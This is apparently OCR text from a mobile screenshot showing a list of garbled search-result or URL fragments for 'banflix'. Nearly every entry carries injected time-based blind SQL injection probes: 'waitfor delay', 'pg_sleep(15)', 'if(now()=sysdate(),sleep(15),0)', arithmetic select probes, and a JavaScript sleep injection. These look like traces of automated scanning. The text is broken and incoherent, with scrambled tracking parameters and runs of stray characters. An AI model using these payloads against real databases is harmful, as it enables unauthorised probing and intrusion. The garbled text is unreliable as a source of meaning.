
+;+waitfor+delay+'0:0:15'+--+;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3v
•
banflix&amphzle6idd'-1+waitfor+delay+'0:0:15'+--
+;if(now()=sysdate(),sleep(6),0);usg=aovvaw2r-
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxol
•
banflix&usg=aovvaw2r-
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxol4k
(select+654+from+pg_sleep(15))--
•
banflix&amphzle6idd'; waitfor delay '0:0:15' -- ;
waitfor delay '0:0:15' -- ;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=(select
198766*667891)
•
banflix&usg=aovvaw2r-
nflj_pools9hasmneef"&&sleep(27*1000)*ahdbus&&"
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' -- ;(select 198766*667891 from dual); waitfor
delay '0:0:15' -- k2dpjmol' or
627=)))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' -- k2dpjmol' or
627=if(now()=sysdate(),sleep(15),0); waitfor delay